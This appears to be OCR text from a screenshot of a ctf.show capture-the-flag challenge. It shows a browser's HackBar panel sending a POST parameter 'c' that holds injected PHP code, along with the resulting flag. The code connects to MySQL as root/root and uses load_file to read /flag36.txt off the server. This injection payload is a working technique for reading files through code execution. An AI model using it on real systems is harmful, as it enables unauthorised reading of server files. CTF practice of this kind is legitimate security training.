 不安全 21764365-8f7a-4fa1-ba84-66cf9dd13599.chall.ctf.show
应用 php phar LFI | 简简 国外安全网站收集... 披星戴月奔向理想... src
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
flag{9a39e072-6b55-4664-927c-1dbc2ef0537e} |
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://21764365-8f7a-4fa1-ba84-66cf9dd13599.chall.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=try {$dbh = new PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');foreach($dbh->query('select load_file("/flag36.txt")') as $row)
{echo($row[0])."|"; }$dbh = null;}catch (PDOException $e) {echo $e-
>getMessage();exit(0);}exit(0);